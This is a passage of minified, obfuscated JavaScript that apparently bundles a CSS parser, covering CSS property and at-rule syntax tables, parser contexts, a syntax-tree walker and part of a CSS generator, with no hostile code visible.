-overflow-scrolling":t(2443),"-webkit-tap-highlight-color":t(833),"-webkit-text-fill-color":t(833),"-webkit-text-stroke":t(1542),"-webkit-text-stroke-color":t(833),"-webkit-text-stroke-width":t(1572),"-webkit-touch-callout":t(2281),"-webkit-user-modify":t(306),"accent-color":t(355),"align-content":t(1811),"align-items":t(2147),"align-self":t(195),"align-tracks":t(2303),all:t(2201),"anchor-name":t(1524),"anchor-scope":t(1452),animation:t(1030),"animation-composition":t(280),"animation-delay":t(403),"animation-direction":t(1858),"animation-duration":t(403),"animation-fill-mode":t(213),"animation-iteration-count":t(3106),"animation-name":t(2945),"animation-play-state":t(2872),"animation-range":t(2913),"animation-range-end":t(782),"animation-range-start":t(782),"animation-timing-function":t(2594),"animation-timeline":t(1366),appearance:t(2345),"aspect-ratio":t(2143),azimuth:t(1688),"backdrop-filter":t(1429),"backface-visibility":t(322),background:t(1635),"background-attachment":t(726),"background-blend-mode":t(1029),"background-clip":t(2206),"background-color":t(833),"background-image":t(1330),"background-origin":t(198),"background-position":t(2354),"background-position-x":t(880),"background-position-y":t(1640),"background-repeat":t(668),"background-size":t(951),"block-size":t(2564),border:t(711),"border-block":t(2286),"border-block-color":t(423),"border-block-style":t(2868),"border-block-width":t(1504),"border-block-end":t(2286),"border-block-end-color":t(963),"border-block-end-style":t(2868),"border-block-end-width":t(1504),"border-block-start":t(2286),"border-block-start-color":t(963),"border-block-start-style":t(2868),"border-block-start-width":t(1504),"border-bottom":t(711),"border-bottom-color":t(963),"border-bottom-left-radius":t(673),"border-bottom-right-radius":t(673),"border-bottom-style":t(2055),"border-bottom-width":t(3083),"border-collapse":t(906),"border-color":t(852),"border-end-end-radius":t(673),"border-end-start-radius":t(673),"border-image":t(2708),"border-image-outset":t(2272),"border-image-repeat":t(1439),"border-image-slice":t(574),"border-image-source":t(1394),"border-image-width":t(517),"border-inline":t(2286),"border-inline-end":t(2286),"border-inline-color":t(423),"border-inline-style":t(2868),"border-inline-width":t(1504),"border-inline-end-color":t(963),"border-inline-end-style":t(2868),"border-inline-end-width":t(1504),"border-inline-start":t(2286),"border-inline-start-color":t(963),"border-inline-start-style":t(2868),"border-inline-start-width":t(1504),"border-left":t(711),"border-left-color":t(833),"border-left-style":t(2055),"border-left-width":t(3083),"border-radius":t(1956),"border-right":t(711),"border-right-color":t(833),"border-right-style":t(2055),"border-right-width":t(3083),"border-spacing":t(1685),"border-start-end-radius":t(673),"border-start-start-radius":t(673),"border-style":t(2186),"border-top":t(711),"border-top-color":t(833),"border-top-left-radius":t(673),"border-top-right-radius":t(673),"border-top-style":t(2055),"border-top-width":t(3083),"border-width":t(3133),bottom:t(2360),"box-align":t(2800),"box-decoration-break":t(520),"box-direction":t(2844),"box-flex":t(1390),"box-flex-group":t(2719),"box-lines":t(2632),"box-ordinal-group":t(2719),"box-orient":t(2480),"box-pack":t(2960),"box-shadow":t(237),"box-sizing":t(2450),"break-after":t(2524),"break-before":t(2524),"break-inside":t(2290),"caption-side":t(357),caret:t(2010),"caret-color":t(355),"caret-shape":t(2955),clear:t(541),clip:t(527),"clip-path":t(2903),"clip-rule":t(2413),color:t(833),"color-interpolation-filters":t(303),"color-scheme":t(367),"column-count":t(889),"column-fill":t(3056),"column-gap":t(3153),"column-rule":t(2982),"column-rule-color":t(833),"column-rule-style":t(614),"column-rule-width":t(1882),"column-span":t(1809),"column-width":t(1866),columns:t(899),contain:t(2500),"contain-intrinsic-size":t(2091),"contain-intrinsic-block-size":t(2607),"contain-intrinsic-height":t(2607),"contain-intrinsic-inline-size":t(2607),"contain-intrinsic-width":t(2607),container:t(1397),"container-name":t(625),"container-type":t(1733),content:t(2023),"content-visibility":t(1211),"counter-increment":t(1032),"counter-reset":t(221),"counter-set":t(1032),cursor:t(2807),d:t(1951),cx:t(1487),cy:t(1487),direction:t(2164),display:t(2976),"dominant-baseline":t(657),"empty-cells":t(396),"field-sizing":t(1627),fill:t(1270),"fill-opacity":t(1155),"fill-rule":t(2413),filter:t(874),flex:t(715),"flex-basis":t(2785),"flex-direction":t(875),"flex-flow":t(2866),"flex-grow":t(1390),"flex-shrink":t(1390),"flex-wrap":t(1907),float:t(1403),font:t(1660),"font-family":t(602),"font-feature-settings":t(1417),"font-kerning":t(2946),"font-language-override":t(2653),"font-optical-sizing":t(2992),"font-palette":t(1217),"font-variation-settings":t(904),"font-size":t(374),"font-size-adjust":t(1873),"font-smooth":t(2606),"font-stretch":t(986),"font-style":t(391),"font-synthesis":t(488),"font-synthesis-position":t(2992),"font-synthesis-small-caps":t(2992),"font-synthesis-style":t(2992),"font-synthesis-weight":t(2992),"font-variant":t(1644),"font-variant-alternates":t(2381),"font-variant-caps":t(3125),"font-variant-east-asian":t(2112),"font-variant-emoji":t(2229),"font-variant-ligatures":t(1573),"font-variant-numeric":t(3001),"font-variant-position":t(2857),"font-weight":t(1494),"forced-color-adjust":t(723),gap:t(834),grid:t(791),"grid-area":t(549),"grid-auto-columns":t(878),"grid-auto-flow":t(1776),"grid-auto-rows":t(878),"grid-column":t(3150),"grid-column-end":t(1598),"grid-column-gap":t(3108),"grid-column-start":t(1598),"grid-gap":t(338),"grid-row":t(3150),"grid-row-end":t(1598),"grid-row-gap":t(3108),"grid-row-start":t(1598),"grid-template":t(219),"grid-template-areas":t(1485),"grid-template-columns":t(2542),"grid-template-rows":t(2542),"hanging-punctuation":t(1788),height:t(983),"hyphenate-character":t(1424),"hyphenate-limit-chars":t(2044),hyphens:t(1036),"image-orientation":t(1777),"image-rendering":t(1039),"image-resolution":t(2018),"ime-mode":t(2834),"initial-letter":t(2658),"initial-letter-align":t(457),"inline-size":t(2564),"input-security":t(2992),inset:t(2240),"inset-block":t(259),"inset-block-end":t(455),"inset-block-start":t(455),"inset-inline":t(259),"inset-inline-end":t(455),"inset-inline-start":t(455),"interpolate-size":t(314),isolation:t(2070),"justify-content":t(1782),"justify-items":t(2959),"justify-self":t(2105),"justify-tracks":t(1488),left:t(2360),"letter-spacing":t(3153),"line-break":t(3170),"line-clamp":t(2082),"line-height":t(2668),"line-height-step":t(1572),"list-style":t(2395),"list-style-image":t(922),"list-style-position":t(1744),"list-style-type":t(168),margin:t(3026),"margin-block":t(1623),"margin-block-end":t(2842),"margin-block-start":t(2842),"margin-bottom":t(2360),"margin-inline":t(1623),"margin-inline-end":t(2842),"margin-inline-start":t(2842),"margin-left":t(2360),"margin-right":t(2360),"margin-top":t(2360),"margin-trim":t(2583),marker:t(2870),"marker-end":t(2870),"marker-mid":t(2870),"marker-start":t(2870),mask:t(1124),"mask-border":t(2680),"mask-border-mode":t(2642),"mask-border-outset":t(2272),"mask-border-repeat":t(1439),"mask-border-slice":t(188),"mask-border-source":t(1394),"mask-border-width":t(517),"mask-clip":t(2488),"mask-composite":t(905),"mask-image":t(1388),"mask-mode":t(1637),"mask-origin":t(1212),"mask-position":t(2403),"mask-repeat":t(668),"mask-size":t(951),"mask-type":t(2642),"masonry-auto-flow":t(2951),"math-depth":t(1790),"math-shift":t(1743),"math-style":t(1743),"max-block-size":t(340),"max-height":t(1349),"max-inline-size":t(340),"max-lines":t(2082),"max-width":t(1349),"min-block-size":t(2266),"min-height":t(983),"min-inline-size":t(2266),"min-width":t(983),"mix-blend-mode":t(2522),"object-fit":t(1200),"object-position":t(2194),offset:t(1043),"offset-anchor":t(519),"offset-distance":t(3108),"offset-path":t(1328),"offset-position":t(1396),"offset-rotate":t(2930),opacity:t(1791),order:t(2719),orphans:t(2719),outline:t(2661),"outline-color":t(355),"outline-offset":t(1572),"outline-style":t(1763),"outline-width":t(3083),overflow:t(1144),"overflow-anchor":t(2992),"overflow-block":t(1143),"overflow-clip-box":t(884),"overflow-clip-margin":t(273),"overflow-inline":t(1143),"overflow-wrap":t(1966),"overflow-x":t(1143),"overflow-y":t(1143),overlay:t(1060),"overscroll-behavior":t(2065),"overscroll-behavior-block":t(710),"overscroll-behavior-inline":t(710),"overscroll-behavior-x":t(710),"overscroll-behavior-y":t(710),padding:t(850),"padding-block":t(410),"padding-block-end":t(1243),"padding-block-start":t(1243),"padding-bottom":t(1487),"padding-inline":t(410),"padding-inline-end":t(1243),"padding-inline-start":t(1243),"padding-left":t(1487),"padding-right":t(1487),"padding-top":t(1487),page:t(534),"page-break-after":t(2453),"page-break-before":t(2453),"page-break-inside":t(416),"paint-order":t(1482),perspective:t(694),"perspective-origin":t(2194),"place-content":t(781),"place-items":t(769),"place-self":t(1661),"pointer-events":t(3078),position:t(1692),"position-anchor":t(818),"position-area":t(1315),"position-try":t(2853),"position-try-fallbacks":t(2217),"position-try-order":t(1773),"position-visibility":t(2734),"print-color-adjust":t(584),quotes:t(759),r:t(1487),resize:t(1848),right:t(2360),rotate:t(2207),"row-gap":t(3153),"ruby-align":t(923),"ruby-merge":t(1500),"ruby-position":t(969),rx:t(1487),ry:t(1487),scale:t(1128),"scrollbar-color":t(480),"scrollbar-gutter":t(1288),"scrollbar-width":t(1297),"scroll-behavior":t(2025),"scroll-margin":t(1638),"scroll-margin-block":t(2952),"scroll-margin-block-start":t(1572),"scroll-margin-block-end":t(1572),"scroll-margin-bottom":t(1572),"scroll-margin-inline":t(2952),"scroll-margin-inline-start":t(1572),"scroll-margin-inline-end":t(1572),"scroll-margin-left":t(1572),"scroll-margin-right":t(1572),"scroll-margin-top":t(1572),"scroll-padding":t(1399),"scroll-padding-block":t(2180),"scroll-padding-block-start":t(2404),"scroll-padding-block-end":t(2404),"scroll-padding-bottom":t(2404),"scroll-padding-inline":t(2180),"scroll-padding-inline-start":t(2404),"scroll-padding-inline-end":t(2404),"scroll-padding-left":t(2404),"scroll-padding-right":t(2404),"scroll-padding-top":t(2404),"scroll-snap-align":t(425),"scroll-snap-coordinate":t(2252),"scroll-snap-destination":t(2194),"scroll-snap-points-x":t(2502),"scroll-snap-points-y":t(2502),"scroll-snap-stop":t(294),"scroll-snap-type":t(620),"scroll-snap-type-x":t(1055),"scroll-snap-type-y":t(1055),"scroll-timeline":t(1579),"scroll-timeline-axis":t(301),"scroll-timeline-name":t(1953),"shape-image-threshold":t(1791),"shape-margin":t(3108),"shape-outside":t(2209),"shape-rendering":t(562),stroke:t(1270),"stroke-dasharray":t(2487),"stroke-dashoffset":t(2740),"stroke-linecap":t(1040),"stroke-linejoin":t(2721),"stroke-miterlimit":t(394),"stroke-opacity":t(2781),"stroke-width":t(2740),"tab-size":t(1340),"table-layout":t(1229),"text-align":t(1484),"text-align-last":t(1241),"text-anchor":t(2116),"text-combine-upright":t(3037),"text-decoration":t(3093),"text-decoration-color":t(833),"text-decoration-line":t(2782),"text-decoration-skip":t(2305),"text-decoration-skip-ink":t(346),"text-decoration-style":t(1048),"text-decoration-thickness":t(994),"text-emphasis":t(1557),"text-emphasis-color":t(833),"text-emphasis-position":t(1900),"text-emphasis-style":t(353),"text-indent":t(3058),"text-justify":t(868),"text-orientation":t(698),"text-overflow":t(1884),"text-rendering":t(612),"text-shadow":t(1797),"text-size-adjust":t(1271),"text-spacing-trim":t(2151),"text-transform":t(1998),"text-underline-offset":t(1057),"text-underline-position":t(364),"text-wrap":t(1539),"text-wrap-mode":t(3126),"text-wrap-style":t(2182),"timeline-scope":t(1524),top:t(2360),"touch-action":t(1783),transform:t(2571),"transform-box":t(1648),"transform-origin":t(2117),"transform-style":t(1459),transition:t(2307),"transition-behavior":t(510),"transition-delay":t(403),"transition-duration":t(403),"transition-property":t(402),"transition-timing-function":t(2594),translate:t(1237),"unicode-bidi":t(1747),"user-select":t(1002),"vector-effect":t(2816),"vertical-align":t(1941),"view-timeline":t(265),"view-timeline-axis":t(301),"view-timeline-inset":t(2901),"view-timeline-name":t(1524),"view-transition-name":t(2717),visibility:t(1837),"white-space":t(2861),"white-space-collapse":t(2119),widows:t(2719),width:t(983),"will-change":t(827),"word-break":t(544),"word-spacing":t(2808),"word-wrap":t(2428),"writing-mode":t(2079),x:t(1487),y:t(1487),"z-index":t(605),zoom:t(3006),"-moz-background-clip":t(3157),"-moz-border-radius-bottomleft":t(2426),"-moz-border-radius-bottomright":t(2811),"-moz-border-radius-topleft":t(3134),"-moz-border-radius-topright":t(2811),"-moz-control-character-visibility":t(322),"-moz-osx-font-smoothing":t(1696),"-moz-user-select":t(2660),"-ms-flex-align":t(2682),"-ms-flex-item-align":t(2108),"-ms-flex-line-pack":t(2572),"-ms-flex-negative":t(2022),"-ms-flex-pack":t(1106),"-ms-flex-order":t(2719),"-ms-flex-positive":t(2289),"-ms-flex-preferred-size":t(2369),"-ms-interpolation-mode":t(132),"-ms-grid-column-align":t(1126),"-ms-grid-row-align":t(1126),"-ms-hyphenate-limit-last":t(2243),"-webkit-background-clip":t(2073),"-webkit-column-break-after":t(1562),"-webkit-column-break-before":t(1562),"-webkit-column-break-inside":t(1562),"-webkit-font-smoothing":t(1513),"-webkit-mask-box-image":t(1926),"-webkit-print-color-adjust":t(584),"-webkit-text-security":t(2821),"-webkit-user-drag":t(197),"-webkit-user-select":t(2494),"alignment-baseline":t(2727),"baseline-shift":t(373),behavior:t(1577),cue:t(2722),"cue-after":t(1169),"cue-before":t(1169),"glyph-orientation-horizontal":t(215),"glyph-orientation-vertical":t(215),kerning:t(2060),pause:t(170),"pause-after":t(1300),"pause-before":t(1300),rest:t(1932),"rest-after":t(1300),"rest-before":t(1300),src:t(2004),speak:t(589),"speak-as":t(1132),"unicode-range":t(2790),"voice-balance":t(607),"voice-duration":t(3140),"voice-family":t(1285),"voice-pitch":t(244),"voice-range":t(244),"voice-rate":t(2750),"voice-stress":t(798),"voice-volume":t(1422),"white-space-trim":t(1799)},atrules:{charset:{prelude:t(2980),descriptors:null},"counter-style":{prelude:t(1119),descriptors:{"additive-symbols":t(712),fallback:t(1119),negative:t(2188),pad:t(613),prefix:t(1927),range:t(1861),"speak-as":t(1885),suffix:t(1927),symbols:t(1505),system:t(1679)}},document:{prelude:t(2072),descriptors:null},"font-palette-values":{prelude:t(2421),descriptors:{"base-palette":t(2755),"font-family":t(888),"override-colors":t(1301)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1641),"descent-override":t(1641),"font-display":t(2231),"font-family":t(2729),"font-feature-settings":t(1417),"font-variation-settings":t(904),"font-stretch":t(165),"font-style":t(2283),"font-weight":t(2394),"line-gap-override":t(1641),"size-adjust":t(2416),src:t(2004),"unicode-range":t(2790)}},"font-feature-values":{prelude:t(888),descriptors:null},import:{prelude:t(434),descriptors:null},keyframes:{prelude:t(2977),descriptors:null},layer:{prelude:t(3151),descriptors:null},media:{prelude:t(2931),descriptors:null},namespace:{prelude:t(1624),descriptors:null},page:{prelude:t(2454),descriptors:{bleed:t(1058),marks:t(1094),"page-orientation":t(472),size:t(2469)}},"position-try":{prelude:t(2421),descriptors:{top:t(455),left:t(719),bottom:t(2202),right:t(3156),"inset-block-start":t(299),"inset-block-end":t(651),"inset-inline-start":t(718),"inset-inline-end":t(1035),"inset-block":t(3030),"inset-inline":t(663),inset:t(2111),"margin-top":t(867),"margin-left":t(2842),"margin-bottom":t(2414),"margin-right":t(2261),"margin-block-start":t(2799),"margin-block-end":t(2468),"margin-inline-start":t(1406),"margin-inline-end":t(2523),margin:t(1473),"margin-block":t(117),"margin-inline":t(1103),width:t(2564),height:t(2260),"min-width":t(2266),"min-height":t(2157),"max-width":t(340),"max-height":t(218),"block-size":t(2702),"inline-size":t(1357),"min-block-size":t(2452),"min-inline-size":t(417),"max-block-size":t(2643),"max-inline-size":t(2341),"align-self":t(1752),"justify-self":t(1009)}},property:{prelude:t(3189),descriptors:{syntax:t(2980),inherits:t(699),"initial-value":t(790)}},scope:{prelude:t(2461),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2425),descriptors:null},container:{prelude:t(1714),descriptors:null},nest:{prelude:t(378),descriptors:null}},node:tt};function El(e){const n=t;switch(this[n(1599)]){case Nt:return this[n(2399)]();case Dt:return this[n(2479)]();case Vt:return this[n(1965)](this[n(2737)],e[n(2350)]);case qt:return this[n(3098)](this[n(2737)],e[n(2350)]);case Lt:return this[n(967)]();case It:return this[n(414)]();case Wt:return this[n(267)]();case Ot:return this[n(3011)]();case Tt:return this[n(406)](this[n(2531)],this[n(3167)],n(2359))?this[n(724)]():this[n(567)](this[n(2737)],e[n(2350)]);case jt:return this[n(724)]();case Mt:return this[n(1800)](this[n(2531)],117)&&this[n(1800)](this[n(2531)]+1,43)?this[n(2713)]():this[n(232)]();case Ut:{const t=this[n(1345)](this[n(2531)]);if(47===t||42===t||43===t||45===t)return this[n(2479)]();35===t&&this[n(1225)](n(873),this[n(2531)]+1);break}}}const Ml={getNode:El},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1151)]&&r(573)!==n[r(1151)][r(2656)]&&null!==e&&r(573)!==e[r(2656)]&&n[r(696)]({type:r(573),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1599)]){case qt:return this[e(2054)]();case Nt:return this[e(2068)]();case Pt:return this[e(3102)](1)===Pt?this[e(1268)]():this[e(892)]();case Mt:return this[e(1525)]();case Ot:case Wt:return this[e(267)]();case It:46===this[e(1345)](this[e(2531)])&&this[e(1225)](e(2596),this[e(2531)]+1);break;case Ut:switch(this[e(1345)](this[e(2531)])){case 43:case 62:case 126:case 47:return this[e(573)]();case 46:return this[e(1298)]();case 42:case 124:return this[e(1525)]();case 35:return this[e(2068)]();case 38:return this[e(2577)]()}}}};function Cl(e){const n=t;return null!==e&&n(2479)===e[n(2656)]&&("-"===e[n(2828)][e[n(2828)][n(2237)]-1]||"+"===e[n(2828)][e[n(2828)][n(2237)]-1])}const Nl={getNode:El,onWhiteSpace(e,n){const r=t;Cl(e)&&(e[r(2828)]=" "+e[r(2828)]),Cl(n[r(1151)])&&(n[r(1151)][r(2828)]+=" ")},expression:function(){const e=t;return this[e(2615)](this[e(1165)](null,!1))},var:function(){const e=t,n=this[e(2120)]();if(this[e(1609)](),n[e(696)](this[e(232)]()),this[e(1609)](),this[e(1599)]===Dt){n[e(696)](this[e(2479)]());const t=this[e(2280)],r=this[e(863)]?this[e(2331)](null):this[e(1165)](this[e(2663)],!1);if(e(2331)===r[e(2656)]&&r[e(2339)][e(160)])for(let n=t-this[e(2280)];n<=0;n++)if(this[e(3102)](n)===Rt){r[e(2339)][e(2693)]({type:e(1840),loc:null,value:" "});break}n[e(696)](r)}return n}},Ll=new Set([t(235),t(2383),t(401),"or"]),jl={parse:{prelude(){const e=t,n=this[e(2120)]();if(this[e(1599)]===Mt){const t=this[e(1823)](this[e(2531)],this[e(3167)]);Ll[e(1876)](t[e(3059)]())||n[e(696)](this[e(232)]())}return n[e(696)](this[e(1362)](e(2597))),n},block(e=!1){return this[t(1363)](e)}}},Ul={parse:{prelude:null,block(){return this[t(1363)](!0)}}};function Ol(e,n){const r=t;return this[r(2698)]((()=>{const t=r;try{return e[t(2672)](this)}finally{this[t(1609)](),this[t(1116)](0)!==Xt&&this[t(1225)]()}}),n||(()=>this[r(1165)](null,!0)))}const Wl={layer(){const e=t;this[e(1609)]();const n=this[e(2120)](),r=Ol[e(2672)](this,this[e(700)]);return e(1165)===r[e(2656)]&&""===r[e(2828)]||n[e(696)](r),n},supports(){const e=t;this[e(1609)]();const n=this[e(2120)](),r=Ol[e(2672)](this,this[e(2509)],(()=>Ol[e(2672)](this,(()=>this[e(1362)](e(1871))))));return e(1165)===r[e(2656)]&&""===r[e(2828)]||n[e(696)](r),n}},Il={container:jl,"font-face":Ul,import:{parse:{prelude(){const e=t,n=this[e(2120)]();switch(this[e(1599)]){case Lt:n[e(696)](this[e(967)]());break;case jt:case Tt:n[e(696)](this[e(724)]());break;default:this[e(1225)](e(2525))}return this[e(1609)](),this[e(1599)]===Mt&&this[e(406)](this[e(2531)],this[e(3167)],e(1369))?n[e(696)](this[e(232)]()):this[e(1599)]===Tt&&this[e(406)](this[e(2531)],this[e(3167)],e(1749))&&n[e(696)](this[e(567)](null,Wl)),this[e(1609)](),this[e(1599)]===Tt&&this[e(406)](this[e(2531)],this[e(3167)],e(1914))&&n[e(696)](this[e(567)](null,Wl)),this[e(1116)](0)!==Mt&&this[e(1116)](0)!==Vt||n[e(696)](this[e(288)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2615)](this[e(749)]())},block(){return this[t(1363)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2615)](this[e(288)]())},block(e=!1){return this[t(1363)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2615)](this[e(224)]())},block(){return this[t(1363)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2615)](this[e(224)]())},block(){return this[t(1363)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2615)](this[e(118)]())},block(e=!1){return this[t(1363)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1363)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2615)](this[e(1362)](e(1871)))},block(e=!1){return this[t(1363)](e)}}}},Rl={parse(){const e=t;return this[e(2615)](this[e(224)]())}},Hl={parse(){const e=t;return this[e(2615)](this[e(2812)]())}},Fl={parse(){const e=t;return this[e(2615)](this[e(232)]())}},Pl={parse:function(){const e=t,n=this[e(2120)]();this[e(1609)]();t:for(;!this[e(1051)];){switch(this[e(1599)]){case Mt:n[e(696)](this[e(232)]());break;case Lt:n[e(696)](this[e(967)]());break;case Dt:n[e(696)](this[e(2479)]());break;case Xt:break t;default:this[e(1225)](e(187))}this[e(1609)]()}return n}},Ql={parse(){const e=t;return this[e(2615)](this[e(248)]())}},Dl={dir:Fl,has:Rl,lang:Pl,matches:Rl,is:Rl,"-moz-any":Rl,"-webkit-any":Rl,where:Rl,not:Rl,"nth-child":Ql,"nth-last-child":Ql,"nth-last-of-type":Ql,"nth-of-type":Ql,slotted:Hl,host:Hl,"host-context":Hl},ql=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(636),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(1091)](new je,function(t){const n=e,r={context:Object[n(2948)](null),features:Object[n(1091)](Object[n(2948)](null),t[n(140)]),scope:Object[n(1091)](Object[n(2948)](null),t[n(1140)]),atrule:De(t[n(1865)]),pseudo:De(t[n(385)]),node:De(t[n(2037)])};for(const[e,i]of Object[n(2213)](t[n(1378)]))switch(typeof i){case n(3117):r[n(2409)][e]=i;break;case n(2617):r[n(2409)][e]=Qe(i)}return{config:r,...r,...r[n(2037)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new We,createSingleNodeList:t=>(new We)[e(2693)](t),getFirstListNode:t=>t&&t[e(2338)],getLastListNode:t=>t&&t[e(1151)],parseWithFallback(t,n){const r=e,i=this[r(2280)];try{return t[r(2672)](this)}catch(t){if(s)throw t;this[r(1789)](i-this[r(2280)]);const e=n[r(2672)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3102)](t++),r!==Rt&&r!==Jt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2237)]?n[e(1345)](t):0,substring:(t,r)=>n[e(1823)](t,r),substrToCursor(t){const n=e;return this[n(965)][n(1823)](t,this[n(2531)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2531)];return this[n(1867)](t),this[n(3005)](r)},consumeFunctionName(){const t=e,r=n[t(1823)](this[t(2531)],this[t(3167)]-1);return this[t(1867)](Tt),r},consumeNumber(t){const r=e,i=n[r(1823)](this[r(2531)],xe(n,this[r(2531)]));return this[r(1867)](t),i},eat(t){const n=e;if(this[n(1599)]!==t){const e=ze[t][n(848)](0,-6)[n(1576)](/-/g," ")[n(1576)](/^./,(t=>t[n(1033)]()));let r=(/[[\](){}]/[n(1915)](e)?'"'+e+'"':e)+n(3039),i=this[n(2531)];switch(t){case Mt:this[n(1599)]===Tt||this[n(1599)]===jt?(i=this[n(3167)]-1,r=n(803)):r=n(2596);break;case Nt:this[n(2890)](35)&&(this[n(692)](),i++,r=n(940));break;case Wt:this[n(1599)]===Ot&&(i=this[n(3167)],r=n(3101))}this[n(1225)](r,i)}this[n(692)]()},eatIdent(t){const n=e;this[n(1599)]===Mt&&!1!==this[n(2451)](0,t)||this[n(1225)](n(2616)+t+n(1021)),this[n(692)]()},eatDelim(t){const n=e;this[n(2890)](t)||this[n(1225)](n(3147)+String[n(2707)](t)+n(1021)),this[n(692)]()},getLocation:(t,n)=>i?a[e(1356)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1919)](t),i=this[n(1112)](t);return a[n(1356)](null!==e?e[n(2263)][n(2334)][n(1740)]-a[n(854)]:this[n(2531)],null!==i?i[n(2263)][n(1110)][n(1740)]-a[n(854)]:this[n(2531)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2237)]?a[i(849)](r):this[i(1051)]?a[i(849)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1345)](e));e--);return e+1}(n,n[i(2237)]-1)):a[i(849)](this[i(2531)]);throw new He(t||i(1150),n,o[i(1740)],o[i(1127)],o[i(2107)],a[i(2748)],a[i(2832)])}});return Object[e(1091)]((function(t,l){const u=e;n=t,l=l||{},c[u(1911)](n,Ue),a[u(1911)](n,l[u(1740)],l[u(1127)],l[u(2107)]),r=l[u(1287)]||u(636),i=Boolean(l[u(3021)]),o=u(3117)==typeof l[u(990)]?l[u(990)]:Pe,s=!1,c[u(1383)]=!(u(1383)in l)||Boolean(l[u(1383)]),c[u(1337)]=!(u(1337)in l)||Boolean(l[u(1337)]),c[u(448)]=!(u(448)in l)||Boolean(l[u(448)]),c[u(863)]=u(863)in l&&Boolean(l[u(863)]);const{context:d=u(1313),onComment:h}=l;if(d in c[u(2409)]==0)throw new Error(u(1803)+d+"`");u(3117)==typeof h&&c[u(2221)](((t,e,r)=>{const i=u;if(t===Jt){const t=c[i(849)](e,r),o=ge(n,r-2,r,"*/")?n[i(848)](e+2,r-2):n[i(848)](e+2,r);h(o,t)}}));const m=c[u(2409)][d][u(2672)](c,l);return c[u(1051)]||c[u(1225)](),m}),{SyntaxError:He,config:c[e(2865)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(2037)])if(tn[e(2672)](t[e(2037)],r)){const i=t[e(2037)][r];if(!i[e(1026)])throw new Error(e(2666)+r+e(1654));n[r]=on(0,i)}return n}(t),r={},i={},o=Symbol(e(1220)),s=Symbol(e(490));for(const t in n)tn[e(2672)](n,t)&&null!==n[t]&&(r[t]=sn(n[t],!1),i[t]=sn(n[t],!0));const a=an(r),c=an(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1x,i=h[r(2672)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2491)](t[r(2656)])||!f[t[r(2656)]](t,g,d,p))||m[r(2672)](g,t,e,n)===o)}let h=en,m=en,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3117)==typeof l)h=l;else if(l&&(h=nn(l[u(505)]),m=nn(l[u(447)]),l[u(386)]&&(f=i),l[u(2971)])){if(a[u(2491)](l[u(2971)]))f=l[u(386)]?c[l[u(2971)]]:a[l[u(2971)]];else if(!n[u(2491)](l[u(2971)]))throw new Error(u(1368)+l[u(2971)]+u(2775)+Object[u(626)](n)[u(745)]()[u(1290)](", ")+")");h=rn(h,l[u(2971)]),m=rn(m,l[u(2971)])}if(h===en&&m===en)throw new Error(u(1544));d(t)};return l[e(2783)]=o,l[e(1789)]=s,l[e(1730)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(2672)](this,t,r,i))return n=t,o})),n},l[e(675)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(2672)](this,t,r,i))return n=t,o}}),n},l[e(467)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(2672)](this,t,r,i)&&n[o(696)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(2213)](t[n(2037)]))n(3117)==typeof(i[n(2899)]||i)&&r[n(1974)](e,i[n(2899)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(1876)](t[e(2656)]))throw new Error(e(2849)+t[e(2656)]);r[e(3047)](t[e(2656)])[e(2672)](l,t)},tokenBefore:Ye,token(t,e){const n=a1x;a=this[n(652)](a,t,e),this[n(1182)](e,t,!1),t===Ut&&92===e[n(1345)](0)&&this[n(1182)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(3117)==typeof i[o(3014)]&&(c=i[o(3014)](c)),i[o(1400)]&&(c=function(t){const e=o,n=new qe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2037)];t[e(2037)]=function(t){const o=e;if(t[o(2263)]&&t[o(2263)][o(2334)]&&Be[o(1876)](t[o(2656)])){const 